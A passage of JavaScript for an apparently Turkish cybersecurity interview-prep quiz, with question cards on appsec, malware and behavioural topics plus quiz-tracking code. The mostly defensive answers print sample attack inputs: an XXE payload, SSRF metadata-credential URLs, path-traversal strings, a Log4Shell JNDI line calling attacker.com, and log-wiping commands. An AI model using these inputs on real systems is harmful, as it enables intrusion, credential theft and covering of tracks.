    a:'<ul><li><strong>Algorithm confusion:</strong> <code>"alg":"none"</code> ile imza doğrulamayı atlatma</li><li><strong>RS256 → HS256 saldırısı:</strong> Public key\'i HMAC secret olarak kullanma</li><li><strong>Weak secret:</strong> Kısa HMAC secret → brute force</li><li><strong>Missing exp:</strong> Token ömürsüz olur</li><li><strong>Sensitive data in payload:</strong> Base64 decode edilebilir, şifreli değil</li></ul><strong>Best practices:</strong> RS256/ES256 kullan, exp claim ekle, server-side blacklist',
    keys:['alg:none','RS256→HS256','Exp claim','Base64 decode','Weak secret'] },
{ cat:'appsec', sub:'Sunucu Tarafı',
    q:'SSRF nedir ve nasıl sömürülür?',
    a:'Sunucunun saldırganın belirlediği URL\'e istek yapmasını sağlayan zafiyet.<br><br><strong>Sömürü:</strong><ul><li>AWS metadata: <code>http://169.254.169.254/latest/meta-data/</code> → cloud credentials</li><li>İç servis keşfi: <code>http://internal-api:8080/admin</code></li><li>Dosya okuma: <code>file:///etc/passwd</code></li></ul><strong>Önlemler:</strong><ul><li>URL allowlist</li><li>Private IP aralıklarını engelle</li><li>Metadata endpoint\'i koru</li></ul>',
    keys:['Metadata endpoint','İç ağ erişimi','URL allowlist','169.254.169.254'] },
{ cat:'appsec', sub:'Sunucu Tarafı Saldırılar',
    q:'XXE (XML External Entity) injection nedir ve nasıl sömürülür?',
    a:'XML işleyicisi harici entity tanımlarına izin verdiğinde saldırganın bu özelliği kötüye kullanmasıdır.<br><br><strong>Temel payload:</strong><code><br>&lt;!DOCTYPE foo [&lt;!ENTITY xxe SYSTEM "file:///etc/passwd"&gt;]&gt;<br>&lt;foo&gt;&amp;xxe;&lt;/foo&gt;</code><br><br><strong>Sömürü senaryoları:</strong><ul><li>Yerel dosya okuma (<code>file:///</code>)</li><li>SSRF (<code>http://internal-service/</code>)</li><li>Blind XXE (out-of-band DNS/HTTP ile veri çıkarma)</li><li>DoS (billion laughs entity expansion)</li></ul><strong>Önlem:</strong> External entity işlemeyi devre dışı bırak. Java\'da <code>FEATURE_EXTERNAL_GENERAL_ENTITIES = false</code>.',
    keys:['External entity','file:///','SSRF via XXE','Billion laughs','Disable external'] },
{ cat:'appsec', sub:'Sunucu Tarafı',
    q:'IDOR (Insecure Direct Object Reference) nedir?',
    a:'Uygulama, nesneye erişimde yeterli yetkilendirme kontrolü yapmadığında oluşan zafiyet.<br><br><strong>Örnek:</strong> <code>/api/orders/1234</code> → kullanıcı 1234\'ü 1235 ile değiştirince başka kullanıcının siparişini görebilir.<br><br><strong>Önlemler:</strong><ul><li>Her resource erişimde yetkilendirme kontrolü</li><li>Tahmin edilemez ID\'ler (UUID)</li><li>Indirect reference map</li></ul>',
    keys:['BOLA','Object level auth','UUID','Yetkilendirme kontrolü'] },
{ cat:'appsec', sub:'Güvenli Geliştirme',
    q:'HTTP security headers nelerdir? (CSP, HSTS, X-Frame-Options)',
    a:'<ul><li><strong>Content-Security-Policy (CSP):</strong> Hangi kaynaklardan script/style/image yüklenebileceğini tanımlar. XSS saldırısını büyük ölçüde önler.</li><li><strong>Strict-Transport-Security (HSTS):</strong> Tarayıcıya "bu siteye her zaman HTTPS ile bağlan" talimatı. SSL stripping önler.</li><li><strong>X-Frame-Options:</strong> Sayfanın iframe içinde gösterilmesini önler. Clickjacking engeli. Artık CSP\'nin <code>frame-ancestors</code> direktifi tercih edilir.</li><li><strong>X-Content-Type-Options: nosniff:</strong> MIME type sniffing\'i engeller.</li><li><strong>Referrer-Policy:</strong> Referer header paylaşımını kontrol eder.</li><li><strong>Permissions-Policy:</strong> Kamera, mikrofon, coğrafi konum gibi tarayıcı API erişimlerini kısıtlar.</li></ul>',
    keys:['CSP','HSTS','X-Frame-Options','Clickjacking','XSS önleme'] },
{ cat:'appsec', sub:'Güvenli Geliştirme',
    q:'Secure SDLC nedir? DevSecOps ile farkı nedir?',
    a:'<strong>Secure SDLC:</strong> Yazılım geliştirme sürecinin her aşamasına güvenliği entegre etme yaklaşımı. Requirements → Design → Implementation → Testing → Deployment → Maintenance her aşamada güvenlik aktiviteleri var.<br><br><strong>DevSecOps:</strong> Güvenliği DevOps pipeline\'ına otomatik olarak entegre etmek. "Shift left" yaklaşımı — güvenliği erken aşamalara taşı.<br><br><strong>Araçlar/aktiviteler:</strong><ul><li>SAST (Static Analysis): SonarQube, Semgrep — kod yazarken analiz</li><li>DAST (Dynamic Analysis): OWASP ZAP — çalışan uygulamayı test et</li><li>SCA (Software Composition Analysis): Snyk — bağımlılık açıkları</li><li>IaC scanning: Checkov, tfsec</li><li>Container scanning: Trivy, Grype</li></ul>',
    keys:['Shift left','SAST','DAST','SCA','Snyk','Checkov'] },
{ cat:'appsec', sub:'Güvenli Geliştirme',
    q:'Supply chain saldırısı nedir? Log4Shell ve SolarWinds örnekleri.',
    a:'Yazılımın geliştirme veya dağıtım zincirindeki bileşenlerin (kütüphane, build tool, update mekanizması) ele geçirilmesiyle gerçekleşen saldırı.<br><br><strong>Log4Shell (CVE-2021-44228):</strong> Apache Log4j kütüphanesinde JNDI lookup zafiyeti. Logda <code>${jndi:ldap://attacker.com/a}</code> string\'i görününce otomatik RCE. Dünya genelinde milyonlarca uygulama etkilendi.<br><br><strong>SolarWinds (2020):</strong> Orion yazılımının build pipeline\'ı ele geçirildi, update paketi içine backdoor eklendi. 18.000+ kuruluş etkilendi. Devlet kurumları dahil.<br><br><strong>Önlemler:</strong> SCA (Software Composition Analysis), SBOM (yazılım malzeme listesi), supply chain integrity (Sigstore, SLSA framework), dependency pinning.',
    keys:['Log4Shell JNDI','SolarWinds build pipeline','SBOM','SLSA','Sigstore','SCA'] },
{ cat:'appsec', sub:'Kimlik & Oturum',
    q:'CSRF saldırısı nedir ve nasıl önlenir?',
    a:'Kimliği doğrulanmış kullanıcıyı istemediği bir isteği göndertmek.<br><br><strong>Örnek:</strong> Kurban bankaya giriş yapmış. Saldırganın sitesi gizli form ile POST /transfer?to=attacker gönderir.<br><br><strong>Önlemler:</strong><ul><li>CSRF token (per-request, unpredictable)</li><li>SameSite cookie attribute (Strict/Lax)</li><li>Origin/Referer header kontrolü</li></ul>',
    keys:['Forged request','CSRF token','SameSite cookie'] },
{ cat:'appsec', sub:'Kimlik & Oturum',
    q:'JWT (JSON Web Token) güvenlik sorunları nelerdir?',
    a:'<strong>Yaygın zafiyet türleri:</strong><ul><li><strong>Algorithm confusion:</strong> <code>"alg":"none"</code> ile imza doğrulamayı atlatma</li><li><strong>RS256 → HS256 saldırısı:</strong> Public key\'i HS256\'da secret olarak kullanma</li><li><strong>Weak secret:</strong> Kısa/tahmin edilebilir HMAC secret → brute force</li><li><strong>Missing expiration:</strong> <code>exp</code> claim kontrolü yapılmamışsa token ömürsüzdür</li><li><strong>Sensitive data in payload:</strong> JWT Base64 decode edilebilir, şifreli değil</li></ul><strong>Best practices:</strong> RS256/ES256 kullan, exp claim ekle, jti (JWT ID) ile token tekrar kullanımını önle, server-side blacklist tut',
    keys:['alg:none','RS256→HS256','Exp claim','Base64 decode edilebilir','Weak secret'] },
{ cat:'appsec', sub:'Kimlik & Oturum',
    q:'OAuth 2.0 ve OpenID Connect güvenlik açıkları nelerdir?',
    a:'<strong>OAuth 2.0 güvenlik sorunları:</strong><ul><li><strong>CSRF:</strong> State parametresi olmadan CSRF saldırısı</li><li><strong>Open redirect:</strong> Redirect URI\'ın tam eşleşme yerine prefix kontrol edilmesi</li><li><strong>Authorization code interception:</strong> PKCE (Proof Key for Code Exchange) yoksa</li><li><strong>Token leakage:</strong> Access token URL\'de gönderilirse referer header ile sızar</li></ul><strong>OpenID Connect sorunları:</strong><ul><li>ID token imza doğrulama atlatma</li><li>nonce kontrolü yapılmaması → replay attack</li></ul><strong>Best practices:</strong> PKCE zorunlu (public clients), state parametresi, strict redirect URI, short-lived token',
    keys:['PKCE','State parameter','Open redirect','CSRF','nonce'] },
{ cat:'appsec', sub:'Sunucu Tarafı Saldırılar',
    q:'SSRF (Server-Side Request Forgery) nedir ve nasıl sömürülür?',
    a:'Sunucunun, saldırganın belirlediği URL\'e istek yapmasını sağlayan zafiyet. Sunucu iç ağa erişebildiği için tehlikeli.<br><br><strong>Sömürü senaryoları:</strong><ul><li>AWS metadata endpoint: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> → cloud credentials çalma</li><li>İç servis keşfi: <code>http://internal-api:8080/admin</code></li><li>Port tarama: <code>http://localhost:22</code></li><li>Dosya okuma: <code>file:///etc/passwd</code></li></ul><strong>Önlemler:</strong><ul><li>Allowlist (izin verilen URL\'ler)</li><li>SSRF güvenlik kütüphanesi</li><li>Cloud metadata endpoint\'i disable et veya güvenlik duvarıyla koru</li><li>Private IP aralıklarını engelle</li></ul>',
    keys:['Metadata endpoint','İç ağ erişimi','URL allowlist','169.254.169.254','Cloud credentials'] },
{ cat:'appsec', sub:'Kimlik & Oturum',
    q:'Session fixation saldırısı nedir?',
    a:'Saldırgan, kurbanın oturumunu bilinen bir session ID\'ye "sabitleme" saldırısıdır.<br><br><strong>Senaryo:</strong><ol style="padding-left:20px"><li>Saldırgan uygulamadan bir session ID alır</li><li>Bu session ID\'yi kurbanın tarayıcısına yerleştirir (URL parametresi, cookie inject)</li><li>Kurban bu session ile giriş yapar</li><li>Uygulama aynı session ID\'yi devam ettirirse saldırgan da authenticated sayılır</li></ol><strong>Önlem:</strong> Login başarılı olduktan sonra yeni session ID üret (session regeneration). PHP\'de <code>session_regenerate_id(true)</code>.',
    keys:['Session regeneration','Login sonrası yeni ID','Cookie inject','Fixed session'] },
{ cat:'appsec', sub:'Kimlik & Oturum',
    q:'Clickjacking nedir ve nasıl önlenir?',
    a:'Saldırgan, kurbanın görmediği şeffaf bir iframe içine hedef siteyi gömer. Kullanıcı kendi gördüğü bir butona tıklarken aslında iframe\'deki farklı bir aksiyonu tetikler.<br><br><strong>Örnek:</strong> "Tebrikler, ödülünüzü alın" butonu arkasında Facebook "Beğen" butonu var.<br><br><strong>Önlemler:</strong><ul><li><code>X-Frame-Options: DENY</code> veya <code>SAMEORIGIN</code></li><li><code>Content-Security-Policy: frame-ancestors \'none\'</code></li><li>Frame busting JavaScript (zayıf alternatif)</li></ul>',
    keys:['Transparent iframe','X-Frame-Options','CSP frame-ancestors','UI redressing'] },
{ cat:'appsec', sub:'Sunucu Tarafı Saldırılar',
    q:'Directory traversal / path traversal nedir?',
    a:'Uygulama, kullanıcı girdisini dosya yolu olarak kullandığında saldırganın kök dizinin dışına çıkmasına izin vermesidir.<br><br><strong>Örnek payload:</strong> <code>../../../../etc/passwd</code><br>URL\'de: <code>?file=../../etc/shadow</code><br><br><strong>URL encoded:</strong> <code>%2e%2e%2f%2e%2e%2f</code> (bypass filtreler için)<br><br><strong>Önlemler:</strong><ul><li>Canonicalize path sonra allowlist ile karşılaştır</li><li>Kullanıcı girdisini dosya yolu olarak kullanma</li><li>Chroot / jail (OS seviyesi izolasyon)</li><li>Web sunucusu root\'u minimal izinle çalıştır</li></ul>',
    keys:['../../../etc/passwd','Canonicalize','Allowlist','Path normalization'] },
{ cat:'appsec', sub:'Sunucu Tarafı Saldırılar',
    q:'Insecure deserialization nedir?',
    a:'Uygulama, güvenilmeyen kaynaktan gelen serialize edilmiş nesneyi doğrulamadan deserialize ettiğinde oluşan zafiyet.<br><br><strong>Tehlike:</strong> Saldırgan serialize edilmiş nesneyi manipüle eder. Deserializasyon sırasında uygulamanın kendi kod yolları çalışır → Remote Code Execution mümkün.<br><br><strong>Etkilenen diller:</strong> Java (Apache Commons Collections), PHP, Python pickle, .NET<br><br><strong>Gerçek örnek:</strong> Log4Shell\'deki JNDI lookup kısmen deserializasyon zinciri içerir.<br><br><strong>Önlemler:</strong><ul><li>Güvenilmeyen veriyi deserialize etme</li><li>Integrity check (HMAC imzalama)</li><li>Allowlist based deserialization</li><li>Java agent ile gadget chain bloklama (SerialKiller)</li></ul>',
    keys:['RCE riski','Java gadget chain','PHP unserialize','HMAC imzalama','Pickle'] },
{ cat:'appsec', sub:'API Güvenliği',
    q:'API güvenliğinde en sık karşılaşılan açıklar nelerdir? (OWASP API Top 10)',
    a:'<strong>OWASP API Security Top 10 (2023):</strong><ul><li><strong>API1</strong> Broken Object Level Authorization (BOLA/IDOR): /api/orders/123 yerine /api/orders/124 erişimi</li><li><strong>API2</strong> Broken Authentication: Zayıf token, brute force, açık endpoint</li><li><strong>API3</strong> Broken Object Property Level Auth: Sadece belirli field\'ların güncellenmesi gerekirken tümü değiştirilebilir (mass assignment)</li><li><strong>API4</strong> Unrestricted Resource Consumption: Rate limit yok → DoS, aşırı maliyet</li><li><strong>API5</strong> Broken Function Level Auth: Admin endpoint\'leri user token ile erişilebilir</li><li><strong>API8</strong> Security Misconfiguration: CORS açık, verbose hata</li></ul>',
    keys:['BOLA','Mass assignment','Rate limit','OWASP API Top 10','Admin endpoint'] },
{ cat:'appsec', sub:'API Güvenliği',
    q:'GraphQL güvenlik açıkları nelerdir?',
    a:'<ul><li><strong>Introspection:</strong> Şema sorgulama ile tüm tipler/alanlar keşfedilebilir → production\'da kapat</li><li><strong>Depth/complexity limit yok:</strong> İç içe sorgular sunucuyu çökertir (query depth saldırısı)</li><li><strong>Batch query attack:</strong> Tek istekte binlerce işlem → rate limit bypass</li><li><strong>IDOR/BOLA:</strong> ID bazlı object erişim kontrolü eksikliği</li><li><strong>Injection:</strong> Argümanlar doğrudan DB\'ye aktarılırsa SQL/NoSQL injection</li></ul><strong>Araçlar:</strong> InQL (Burp extension), GraphQL Voyager<br><strong>Önlemler:</strong> Introspection kapat (prod), depth limit, persisted queries, query complexity analizi',
    keys:['Introspection','Query depth','Batch attack','InQL','Complexity limit'] },
{ cat:'appsec', sub:'Güvenli Geliştirme',
    q:'CORS (Cross-Origin Resource Sharing) misconfiguration neden tehlikelidir?',
    a:'Tarayıcı, farklı origin\'den gelen JavaScript isteklerini same-origin policy ile engeller. CORS bu kısıtlamayı kontrollü gevşetir.<br><br><strong>Tehlikeli yapılandırmalar:</strong><ul><li><code>Access-Control-Allow-Origin: *</code> + cookie içeren endpoint → cookie çalınamaz ama auth header çalınabilir</li><li>Origin\'i dinamik yansıtma: gelen Origin header\'ı doğrulamadan ACAO\'ya kopyalamak → herhangi domain erişir</li><li><code>null</code> origin\'e izin verme → sandbox iframe\'den exploit</li></ul><strong>Örnek saldırı:</strong> Saldırgan victim.com\'un API\'sine kendi sitesinden istek attırır, token çalar.<br><strong>Önlem:</strong> Whitelist tabanlı origin kontrolü, credentials ile birlikte wildcard kullanma.',
    keys:['Access-Control-Allow-Origin','Origin reflection','null origin','Whitelist','Wildcard tehlike'] },
{ cat:'malware', sub:'Malware Türleri',
    q:'Malware türleri nelerdir?',
    a:'<ul><li><strong>Virus:</strong> Kendini dosyalara kopyalar, host programa ihtiyaç duyar</li><li><strong>Worm:</strong> Ağ üzerinden kendi kendine yayılır (WannaCry, Slammer)</li><li><strong>Trojan:</strong> Meşru gibi görünen zararlı program</li><li><strong>Ransomware:</strong> Dosyaları şifreler, fidye ister (LockBit, BlackCat)</li><li><strong>Rootkit:</strong> Varlığını gizler, OS seviyesinde derin erişim</li><li><strong>Spyware:</strong> Klavye takibi, veri toplama</li><li><strong>Botnet:</strong> C2\'ye bağlı zombi bilgisayar ağı</li><li><strong>Fileless:</strong> Diske yazmaz, RAM\'de çalışır</li></ul>',
    keys:['Virus','Worm','Trojan','Ransomware','Fileless','Rootkit'] },
{ cat:'malware', sub:'Malware Türleri',
    q:'Ransomware\'in çalışma mekanizması nasıldır?',
    a:'<strong>Kill chain:</strong><ol style="padding-left:20px"><li>Initial Access: Phishing, RDP brute force, exploit</li><li>Execution: Dropper → payload</li><li>Privilege Escalation: Admin/SYSTEM yetkisi</li><li>Lateral Movement: Domain\'e yayılma</li><li>Data Exfiltration: Veri çalma (double extortion)</li><li>Inhibit Recovery: Yedekler, shadow kopya, AV devre dışı</li><li>Encryption: AES dosya şifreleme, RSA anahtar şifreleme</li></ol>',
    keys:['Kill chain','Double extortion','Shadow copy silme','AES+RSA'] },
{ cat:'malware', sub:'Analiz',
    q:'Statik ve dinamik malware analizi farkı nedir?',
    a:'<strong>Statik:</strong> Malware\'i çalıştırmadan inceleme.<ul><li>String extraction → URL, IP ipuçları</li><li>PE header analizi</li><li>Disassembly (IDA Pro, Ghidra)</li><li>Packer tespiti (Detect-It-Easy)</li></ul><strong>Dinamik:</strong> Kontrollü ortamda çalıştırma.<ul><li>Process activity (Process Monitor)</li><li>Ağ trafiği (Wireshark)</li><li>Registry/file değişiklikleri</li></ul>',
    keys:['Statik çalıştırmadan','Dinamik sandbox','IDA Pro','Ghidra'] },
{ cat:'malware', sub:'Analiz',
    q:'YARA rule nedir ve nasıl yazılır?',
    a:'Malware ve şüpheli dosyaları pattern\'a göre tanımlayan kural dili.<br><br><strong>Yapı:</strong><code>rule MalwareName {<br>&nbsp;strings:<br>&nbsp;&nbsp;$s1 = "C2-domain.com"<br>&nbsp;&nbsp;$hex = { 4D 5A 90 00 }<br>&nbsp;condition:<br>&nbsp;&nbsp;$s1 and $hex<br>}</code><br><br><strong>Kullanım:</strong> SIEM alert, EDR kural, threat hunting<br><strong>Kaynak:</strong> YARA-Rules GitHub, VirusTotal',
    keys:['Pattern matching','Strings','Condition','Threat hunting'] },
{ cat:'malware', sub:'Forensics',
    q:'Disk forensics\'te incelenmesi gereken artifact\'lar nelerdir?',
    a:'<ul><li>Event Logs (<code>C:\\Windows\\System32\\winevt</code>)</li><li>Prefetch — hangi program ne zaman çalıştı</li><li>Registry (NTUSER.DAT, SAM, SYSTEM) — persistence, user activity</li><li>ShellBags — klasör erişim geçmişi</li><li>LNK dosyaları — son açılan dosyalar</li><li>Browser history / cookies</li><li>$MFT (Master File Table)</li></ul><strong>Araçlar:</strong> Autopsy, FTK, Eric Zimmerman Tools (KAPE)',
    keys:['Prefetch','Registry','ShellBags','MFT','KAPE'] },
{ cat:'malware', sub:'Malware Türleri',
    q:'Persistence mekanizmaları nelerdir? (MITRE ATT&CK T1547)',
    a:'Saldırganın sistem yeniden başlatılsa bile erişimini korumak için kullandığı yöntemler:<br><br><strong>Windows:</strong><ul><li>Registry Run Keys: <code>HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run</code></li><li>Scheduled Tasks (<code>schtasks /create</code>)</li><li>Services: Yeni servis oluşturma veya mevcut servisi bozma</li><li>Startup folder</li><li>DLL hijacking (meşru uygulama kötü DLL yükler)</li><li>WMI subscriptions</li><li>COM hijacking</li></ul><strong>Linux:</strong><ul><li>crontab, /etc/cron.d/</li><li>systemd service</li><li>~/.bashrc, ~/.profile</li><li>/etc/rc.local</li></ul>',
    keys:['Registry Run key','Scheduled task','WMI subscription','crontab','T1547'] },
{ cat:'malware', sub:'Malware Türleri',
    q:'Bir ransomware\'in çalışma mekanizması nasıldır?',
    a:'<strong>Tipik ransomware saldırı zinciri:</strong><ol style="padding-left:20px"><li><strong>Initial Access:</strong> Phishing email, RDP brute force, exploit</li><li><strong>Execution:</strong> Dropper çalışır, payload drop eder</li><li><strong>Privilege Escalation:</strong> Admin/SYSTEM yetkisi alınır</li><li><strong>Lateral Movement:</strong> Domain\'deki diğer sistemlere yayılır</li><li><strong>Data Exfiltration:</strong> Hassas veriler çalınır (double extortion)</li><li><strong>Inhibit Recovery:</strong> Yedekler, shadow kopya, antivirus devre dışı bırakılır</li><li><strong>Encryption:</strong> AES ile dosyalar şifrelenir, key RSA ile şifrelenir, fidye notu bırakılır</li></ol><strong>Double extortion:</strong> Şifreleme + veri yayınlama tehdidi',
    keys:['Kill chain','Double extortion','Shadow copy silme','AES+RSA','Lateral movement'] },
{ cat:'malware', sub:'Malware Türleri',
    q:'Process injection teknikleri nelerdir? (DLL injection, process hollowing)',
    a:'Zararlı kod, meşru bir process\'in adres alanına enjekte edilerek gizlenir ve AV/EDR bypass sağlanır.<br><br><strong>DLL Injection:</strong> Hedef process\'e OpenProcess → VirtualAllocEx → WriteProcessMemory → CreateRemoteThread zinciiriyle zararlı DLL yüklenir.<br><br><strong>Process Hollowing:</strong> Meşru process (svchost.exe gibi) suspend modda oluşturulur, içeriği boşaltılır, zararlı kod yazılır, devam ettirilir.<br><br><strong>APC Injection:</strong> Asenkron Procedure Call kuyruğuna zararlı fonksiyon ekleme.<br><br><strong>Reflective DLL Injection:</strong> DLL\'i diske yazmadan direkt belleğe yükleme (Cobalt Strike kullanır).',
    keys:['DLL injection','Process hollowing','Reflective injection','CreateRemoteThread','APC'] },
{ cat:'malware', sub:'Analiz Yöntemleri',
    q:'Sandbox nedir? Malware analizinde nasıl kullanılır?',
    a:'Şüpheli dosyaları izole, kontrollü bir sanal ortamda çalıştırarak davranışlarını kaydeden sistemdir.<br><br><strong>Kaydedilen aktiviteler:</strong> Süreç oluşturma, dosya değişiklikleri, registry yazma, ağ bağlantıları, API çağrıları<br><br><strong>Online sandbox\'lar:</strong><ul><li>Any.run — interaktif, gerçek zamanlı</li><li>VirusTotal (hybrid-analysis) — çoklu AV + sandbox</li><li>Joe Sandbox — detaylı enterprise rapor</li><li>Cuckoo — açık kaynak, kendi kurabileceğin</li></ul><strong>Anti-sandbox tespiti:</strong> Malware sanal makineyi algılayıp davranışını değiştirebilir (VM check: CPUID, registry key, timing).',
    keys:['Kontrollü ortam','Any.run','Cuckoo','API monitor','Anti-sandbox bypass'] },
{ cat:'malware', sub:'Forensics',
    q:'Anti-forensics teknikleri nelerdir?',
    a:'Saldırganların dijital kanıtları silmek, gizlemek veya bozma girişimleri:<br><br><strong>Log silme/manipülasyon:</strong><ul><li>Windows Event Log temizleme (wevtutil cl Security)</li><li>Linux: <code>history -c</code>, <code>/var/log/auth.log</code> truncate</li></ul><strong>Zaman damgası manipülasyonu (Timestomping):</strong> Dosyanın creation/modify zamanını değiştirmek ($STANDARD_INFORMATION vs $FILE_NAME farkı — birini değiştirmek diğerini etkilemez, böylece tespit edilir)<br><br><strong>Veri imhası:</strong> Secure delete, disk wipe (Eraser, sdelete)<br><br><strong>Şifreleme:</strong> Zararlı araçları şifreleyerek saklamak<br><br><strong>Fileless teknikler:</strong> Diske yazmamak',
    keys:['Log temizleme','Timestomping','STANDARD_INFORMATION','sdelete','Fileless'] },
{ cat:'davranis', sub:'Kariyer & Motivasyon',
    q:'Siber güvenliğe nasıl ilgi duydunuz? Bu alana nasıl girdiniz?',
    a:'<strong>İyi cevap unsurları:</strong><ul><li>Somut bir dönüm noktası veya ilk deneyim (CTF, bir kitap, bir olay)</li><li>Kendi kendine öğrenme süreci (TryHackMe, HackTheBox)</li><li>Akademik veya profesyonel bağlantı</li><li>Spesifik bir alan ilgisi (red/blue/appsec/cloud)</li></ul><strong>Örnek çerçeve:</strong> "[Olay/deneyim] ile başladım → [platform/sertifika/CTF] ile pratik yaptım → [spesifik alan] üzerine yoğunlaşmaya karar verdim çünkü [neden]"<br><br><strong>Kaçın:</strong> Çok genel cevaplar ("hep teknoloji sevdim"), "iyi para var" vb.',
    keys:['Dönüm noktası','CTF','TryHackMe','HackTheBox','Özgüllük önemli'] },
{ cat:'davranis', sub:'Kariyer',
    q:'Sürekli değişen tehdit ortamında kendinizi nasıl güncel tutuyorsunuz?',
    a:'<strong>Kaynaklar:</strong><ul><li>Krebs on Security, Schneier on Security</li><li>SANS Internet Stormcast (günlük podcast)</li><li>Vendor raporları: Mandiant M-Trends, CrowdStrike GTR</li><li>CVE/NVD takibi</li></ul><strong>Pratik:</strong><ul><li>HackTheBox / TryHackMe</li><li>CTF katılımı</li><li>Home lab</li></ul><strong>Topluluk:</strong> BSides, DEF CON, Black Hat konuşmaları',
    keys:['SANS','Krebs','CTF','Home lab','Vendor raporu'] },
{ cat:'davranis', sub:'Etik',
    q:'Bir güvenlik açığı buldunuzda nasıl hareket edersiniz?',
    a:'<strong>Kapsam içindeyse:</strong> Kanıtla → Raporla (etki, yeniden üretim, CVSS) → Sistemden çık<br><br><strong>Kapsam dışındaysa:</strong> Üst yönetime bildir, kendi başına geniş test yapma<br><br><strong>Responsible disclosure:</strong> Kuruluşa gizlice bildir, düzeltme için süre ver (90 gün), yama sonrası kamuoyunu bilgilendir<br><br><strong>Kesinlikle:</strong> Exploit etme, veri alma, kendi başına yayımlama.',
    keys:['Responsible disclosure','Raporlama','Kapsam farkı','CVSSv3'] },
{ cat:'davranis', sub:'Etik & Karar Alma',
    q:'Görev tanımınız dışına çıkarak bir sistemi hackleseydiniz ne yapardınız?',
    a:'Bu soru etik ve hukuki farkındalığınızı ölçer.<br><br><strong>Doğru yaklaşım:</strong><ol style="padding-left:20px"><li>Hemen durdur. Daha ileri gitme.</li><li>Yöneticinizi veya hukuki/güvenlik ekibini bildir.</li><li>Bulguları belgele: nasıl buldun, ne gördün, ne yaptın.</li><li>Etkilenen ekipleri bilgilendir.</li></ol><strong>Neden önemli:</strong> Kapsam dışı test, iyi niyetle yapılmış olsa bile TCK 243 (bilişim sistemine girme) kapsamında suç oluşturabilir.<br><br><strong>Yanlış cevap:</strong> "Devam ederdim çünkü iyi niyet var" veya "kimseye söylemezdim".',
    keys:['Hemen durdurmak','Bildirme zorunluluğu','TCK 243','İyi niyet yeterli değil','Belgeleme'] },
{ cat:'davranis', sub:'Etik & Karar Alma',
    q:'Güvenlik ile kullanılabilirlik (usability) çatıştığında nasıl karar verirsiniz?',
    a:'Bu klasik bir denge sorusudur. "Her zaman güvenlik" veya "her zaman kullanılabilirlik" yanlış.<br><br><strong>Doğru yaklaşım — risk bazlı karar:</strong><ul><li>Hangi varlığı koruyoruz? Risk değeri ne kadar yüksek?</li><li>Güvenlik önleminin maliyeti (UX sürtünmesi) nedir?</li><li>Kullanıcının toleransı ne kadar?</li></ul><strong>Örnek:</strong> Kritik finansal işlemde MFA gerekli (yüksek risk). Ama sosyal medya like butonunda MFA saçma (düşük risk, çok sürtünme).<br><br><strong>İyi cevap:</strong> Riski ölçtükten sonra dengeleme; paydaşlarla birlikte karar; güvenli ama kullanılabilir tasarım aramak.',
    keys:['Risk bazlı karar','UX sürtünmesi','Paydaş katılımı','Bağlam önemli'] },
{ cat:'davranis', sub:'Takım',
    q:'Takımınızda bir ihlal yaşandığında nasıl iletişim kurarsınız?',
    a:'<strong>Katmanlar:</strong><ul><li><strong>Teknik ekip:</strong> Hızlı, gerçek zamanlı, teknik detaylar</li><li><strong>Yönetim:</strong> Özlü — "X etkilendi, containment yapıldı, Y güne çözüm"</li><li><strong>C-Suite/Hukuk:</strong> GDPR 72 saat bildirimi, müşteri bildirim gerekiyor mu?</li></ul><strong>Prensipler:</strong> Paniklememe, doğrulanmamış bilgi paylaşmama, lesson learned dokümante etme.',
    keys:['Stakeholder katmanları','72 saat GDPR','İletişim planı','Şeffaflık'] },
{ cat:'davranis', sub:'Takım',
    q:'Bir üst yönetici yanlış bir güvenlik kararı almak istese ne yaparsınız?',
    a:'<ol style="padding-left:20px"><li>Endişeni kanıta dayalı, iş etkisi diliyle açıkla</li><li>Alternatif öner</li><li>Yazılı belgele</li><li>Gerekirse eskalat (CISO, Hukuk, Risk Komitesi)</li><li>Karar alındıktan sonra izlemeye devam et</li></ol><strong>Kaçın:</strong> "Peki" deyip susmak; tam aksi tavır alarak ilişkiyi bozmak.',
    keys:['İş etkisi dili','Yazılı belgele','Alternatif sun','Escalation'] },
{ cat:'davranis', sub:'Takım & İletişim',
    q:'Takımınızla anlaşmazlık yaşadığınız bir teknik karar örneği verin.',
    a:'<strong>STAR formatıyla cevapla:</strong><ul><li><strong>S (Situation):</strong> Anlaşmazlığın bağlamı neydi?</li><li><strong>T (Task):</strong> Senin rolün ve görüşün neydi?</li><li><strong>A (Action):</strong> Nasıl yaklaştın? Kanıta dayalı argüman mı, proof of concept mi, eskalasyon mu?</li><li><strong>R (Result):</strong> Nasıl sonuçlandı? (Kazanmak veya ikna olmak ikisi de kabul edilebilir)</li></ul><strong>İyi cevap unsurları:</strong><ul><li>Somut teknik anlaşmazlık (misal: WAF bypass riski, patch önceliği)</li><li>Dinleme, karşı tarafı anlama</li><li>Veriyle konuşma</li><li>Ego\'yu bir kenara bırakma</li></ul>',
    keys:['STAR format','Kanıta dayalı','Ego bir kenara','Dinleme','Sonuç paylaşımı'] },
];

let mode='study', selectedCats=new Set();
let queue=[],idx=0,scores={good:0,mid:0,bad:0,skip:0};
let timerInt=null,thinkSec=0,answered=false;
let currentOptions=[];
let wrongQuestions=[];

/* ── localStorage istatistik ── */
const STATS_KEY='altaysec_v1';
function loadStats(){try{return JSON.parse(localStorage.getItem(STATS_KEY))||{total:0,good:0,mid:0,bad:0,sessions:[]}}catch(e){return{total:0,good:0,mid:0,bad:0,sessions:[]}}}
function saveSession(){
  const answered=scores.good+scores.mid+scores.bad;
  if(!answered)return;
  const s=loadStats();
  s.total+=answered;s.good+=scores.good;s.mid+=scores.mid;s.bad+=scores.bad;
  const pct=Math.round(scores.good/answered*100);
  s.sessions.unshift({d:new Date().toLocaleDateString('tr-TR',{day:'numeric',month:'short'}),pct,n:answered,mode});
  if(s.sessions.length>8)s.sessions.pop();
  localStorage.setItem(STATS_KEY,JSON.stringify(s));
}
function renderStatsBar(){
  const s=loadStats();
  if(!s.total){document.getElementById('statsBar').style.display='none';return}
  const pct=Math.round(s.good/s.total*100);
  const col=pct>=70?'var(--green)':pct>=40?'var(--amber)':'var(--red)';
  const pills=s.sessions.slice(0,5).map(x=>{
    const c=x.pct>=70?'var(--green)':x.pct>=40?'var(--amber)':'var(--red)';
    return `<span class="sess-pill" style="color:${c}">${x.d} &nbsp;<strong>${x.pct}%</strong></span>`;
  }).join('');
  document.getElementById('statsBar').innerHTML=`
